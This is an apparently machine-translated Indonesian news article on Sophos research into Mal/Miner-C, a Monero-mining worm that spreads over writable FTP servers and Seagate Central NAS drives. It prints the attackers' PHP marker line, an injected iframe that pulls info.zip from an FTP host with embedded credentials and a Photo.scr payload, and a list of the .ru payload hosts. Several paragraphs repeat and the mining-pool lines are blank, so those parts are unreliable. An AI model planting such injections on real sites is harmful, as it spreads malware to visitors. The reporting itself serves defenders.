



Dengan munculnya Bitcoin, instalasi tersembunyi penambang crypto di PC orang lain telah menjadi bisnis yang sangat baik. Namun ia dengan cepat mengalami penurunan dengan meningkatnya kompleksitas penambangan. Sejak sekitar 2013, penambangan pada CPU dan bahkan pada GPU telah menjadi hampir tidak berguna , semua orang beralih ke ASIC. Peningkatan kompleksitas penambangan Bitcoin dari Juni 2013 hingga September 2016, grafik CoinDeskTampaknya sudah saatnya bagi penyerang untuk meninggalkan malware dengan penambang crypto dan beralih ke ransomware. Banyak yang melakukannya. Tapi kemudian cryptocurrency baru muncul di tempat kejadian - dan model bisnis lama menjadi efektif lagi.Spesialis dari perusahaan antivirus Sophos Labs berbicara tentang penambang crypto baru yang menginfeksi drive jaringan yang terhubung ke internet (NAS).Malware mengkhususkan diri dalam penambangan untuk cryptocurrency Monero baru (XMR). Ini bukan satu-satunya mata uang baru dengan sedikit kompleksitas, tetapi untuk beberapa alasan penyerang memilihnya.Seperti yang Anda lihat pada grafik , kesulitan menambang Monero tetap cukup stabil untuk waktu yang lama. Itu meningkat tajam hanya pada bulan September, setelah publikasi laporan Sophos tentang malware yang terdeteksi. Semakin banyak pengguna belajar tentang Monero, sehingga popularitasnya tumbuh sedikit (koreksi: peningkatan kompleksitas dan peningkatan perjalanan Monero dapat disebabkan oleh alasan lain)Tetapi sementara penambang crypto menyebar melalui drive jaringan Seagate, kompleksitas penambangan tetap pada tingkat yang sama.

Peningkatan kompleksitas penambangan Bitcoin dari Juni 2013 hingga September 2016, grafik CoinDeskTampaknya sudah saatnya bagi penyerang untuk meninggalkan malware dengan penambang crypto dan beralih ke ransomware. Banyak yang melakukannya. Tapi kemudian cryptocurrency baru muncul di tempat kejadian - dan model bisnis lama menjadi efektif lagi.Spesialis dari perusahaan antivirus Sophos Labs berbicara tentang penambang crypto baru yang menginfeksi drive jaringan yang terhubung ke internet (NAS).Malware mengkhususkan diri dalam penambangan untuk cryptocurrency Monero baru (XMR). Ini bukan satu-satunya mata uang baru dengan sedikit kompleksitas, tetapi untuk beberapa alasan penyerang memilihnya.Seperti yang Anda lihat pada grafik , kesulitan menambang Monero tetap cukup stabil untuk waktu yang lama. Itu meningkat tajam hanya pada bulan September, setelah publikasi laporan Sophos tentang malware yang terdeteksi. Semakin banyak pengguna belajar tentang Monero, sehingga popularitasnya tumbuh sedikit (koreksi: peningkatan kompleksitas dan peningkatan perjalanan Monero dapat disebabkan oleh alasan lain)Tetapi sementara penambang crypto menyebar melalui drive jaringan Seagate, kompleksitas penambangan tetap pada tingkat yang sama. Pertumbuhan kompleksitas pertambangan Monero dari Juni 2016 sampai September 2016, jadwal CoinWarz

Pertumbuhan kompleksitas pertambangan Monero dari Juni 2016 sampai September 2016, jadwal CoinWarzMal / penambang-c



Pakar perusahaan anti-virus mengatakan bahwa malware Mal / Miner-C terus didukung dan aktif hingga sekarang. Pembuatnya secara konsisten merilis versi baru, tetapi semua versi ini dibuat menggunakan Nullsoft Scriptable Install System (NSIS).Kit instalasi mencakup beberapa versi penambang untuk CPU dan GPU, serta untuk Windows versi 32-bit dan 64-bit. Malware memeriksa versi sistem - dan menambahkan file yang dapat dieksekusi yang sesuai ke AutoRun.Versi terbaru skrip NSIS diunduh dari host berikut:

Malware memeriksa versi sistem - dan menambahkan file yang dapat dieksekusi yang sesuai ke AutoRun.Versi terbaru skrip NSIS diunduh dari host berikut:- stafftest.ru

- hrtests.ru

- profetest.ru

- testpsy.ru

- pstests.ru

- qptest.ru

- prtests.ru

- jobtests.ru

- iqtesti.ru

Antara lain, dokumen yang dapat diunduh menunjukkan kumpulan penambangan di mana hasil pekerjaan harus dikirim.stratum+tcp:

stratum+tcp:

stratum+tcp:

stratum+tcp:





Ada juga dompet di mana kolam penambangan mentransfer remunerasi.Trojan crypto ini menarik karena ia mencoba menyebar seperti cacing. Setelah menginfeksi satu sistem, ia mencoba menyalin dirinya sendiri melalui FTP ke alamat IP yang dibuat secara acak dengan nama pengguna dan kata sandi standar. Setelah di server FTP, worm memodifikasi file dengan ekstensi .htm dan .php, memasukkan bingkai dari mana ia diusulkan untuk mengunduh file Photo.scr dan info.zip . Ketika halaman web dibuka, dialog "Simpan Sebagai ..." muncul di depan pengguna.

Seagate NAS Network Drive Infection

Saat mencari sistem yang terinfeksi malware Mal / Miner-C, peneliti menemukan sesuatu yang tidak biasa. Mereka menemukan bahwa banyak sistem terinfeksi dengan file bernama w0000000t.php .File tersebut berisi garis<?php echo base64_decode("bm9wZW5vcGVub3Bl"); ?>

Jika sistem berhasil terinfeksi, permintaan ke file ini mengembalikan respons:nopenopenope

Mengetahui tentang perangkat yang disusupi, bingkai dengan Mal / Miner-C kemudian diinstal di sana:<?php echo base64_decode("bm9wZW5vcGVub3Bl"); ?>

<iframe src=ftp://ftp:shadow@196.xxx.xxx.76//info.zip width=1 height=1

frameborder=0>

</iframe>

<iframe src=Photo.scr width=1 height=1 frameborder=0>

</iframe>

Dalam enam bulan pertama 2016, perusahaan antivirus berhasil mengidentifikasi 1.702.476 perangkat yang terinfeksi pada 3.150 alamat IP.Ternyata, di antara berbagai penyimpanan yang terpasang jaringan (NAS), Seagate Central NAS adalah yang paling terpengaruh. NAS ini memiliki folder pribadi (pribadi) dan terbuka. Menariknya, secara default, file ditulis ke folder terbuka, dan akun tidak dapat dihapus atau dinonaktifkan. Dari akun admin, Anda dapat mengaktifkan akses jarak jauh ke perangkat, dan kemudian semua akun tersedia untuk akses jarak jauh, termasuk akses anonim. Ini dan menikmati penyerang untuk menulis ke penyimpanan jaringan file Anda Photo.scr dan info.zip .



NAS ini memiliki folder pribadi (pribadi) dan terbuka. Menariknya, secara default, file ditulis ke folder terbuka, dan akun tidak dapat dihapus atau dinonaktifkan. Dari akun admin, Anda dapat mengaktifkan akses jarak jauh ke perangkat, dan kemudian semua akun tersedia untuk akses jarak jauh, termasuk akses anonim. Ini dan menikmati penyerang untuk menulis ke penyimpanan jaringan file Anda Photo.scr dan info.zip . Anda dapat menyingkirkan ancaman ini jika Anda menonaktifkan akses jarak jauh ke perangkat, tetapi kemudian pengguna akan kehilangan kemampuan untuk melakukan streaming konten melalui Internet dan fungsi penyimpanan jaringan lain yang bermanfaat.Mengetahui dompet para penjahat dunia maya, para pakar perusahaan anti-virus mempelajari sejarah transaksi.Misalnya, berikut adalah tangkapan layar dengan jumlah pembayaran ke salah satu dompet mereka: 4912.4 XMR.

Anda dapat menyingkirkan ancaman ini jika Anda menonaktifkan akses jarak jauh ke perangkat, tetapi kemudian pengguna akan kehilangan kemampuan untuk melakukan streaming konten melalui Internet dan fungsi penyimpanan jaringan lain yang bermanfaat.Mengetahui dompet para penjahat dunia maya, para pakar perusahaan anti-virus mempelajari sejarah transaksi.Misalnya, berikut adalah tangkapan layar dengan jumlah pembayaran ke salah satu dompet mereka: 4912.4 XMR. Menurut Sophos, kumpulan penambangan membayar 58 577 XMR kepada mereka (mungkin dari Rusia). Pada saat perhitungan, XMR terhadap euro adalah 1,3 EUR untuk 1 XMR, yaitu, mereka memperoleh sekitar 76.599 euro, dan masih mendapatkan sekitar 428 euro per hari . Tidak buruk bagi siswa Rusia jika beasiswa tidak cukup untuk mencari nafkah.Cryptocurrency Monero tidak secara khusus menderita penyusup: mesin yang terinfeksi hanya menghasilkan 2,5% dari total hashrate.Untuk menilai prevalensi malware, para ahli memeriksa status server FTP di Internet. Jadi, mesin pencari Sensus mengeluarkan 2.137.571 server FTP terbuka, di mana 207.110 memungkinkan akses jarak jauh anonim, dan 7.263 mengizinkan perekaman. Jadi, 5137 dari 7263 server ini terinfeksi Mal / Miner-C, yaitu sekitar 70% dari semua server FTP yang dapat ditulis.

Menurut Sophos, kumpulan penambangan membayar 58 577 XMR kepada mereka (mungkin dari Rusia). Pada saat perhitungan, XMR terhadap euro adalah 1,3 EUR untuk 1 XMR, yaitu, mereka memperoleh sekitar 76.599 euro, dan masih mendapatkan sekitar 428 euro per hari . Tidak buruk bagi siswa Rusia jika beasiswa tidak cukup untuk mencari nafkah.Cryptocurrency Monero tidak secara khusus menderita penyusup: mesin yang terinfeksi hanya menghasilkan 2,5% dari total hashrate.Untuk menilai prevalensi malware, para ahli memeriksa status server FTP di Internet. Jadi, mesin pencari Sensus mengeluarkan 2.137.571 server FTP terbuka, di mana 207.110 memungkinkan akses jarak jauh anonim, dan 7.263 mengizinkan perekaman. Jadi, 5137 dari 7263 server ini terinfeksi Mal / Miner-C, yaitu sekitar 70% dari semua server FTP yang dapat ditulis. Jika Anda berpikir bahwa Anda tidak tertarik dengan dunia kriminal dengan drive jaringan Anda yang sederhana, maka ada alasan kuat untuk berpikir lagi.

Jika Anda berpikir bahwa Anda tidak tertarik dengan dunia kriminal dengan drive jaringan Anda yang sederhana, maka ada alasan kuat untuk berpikir lagi.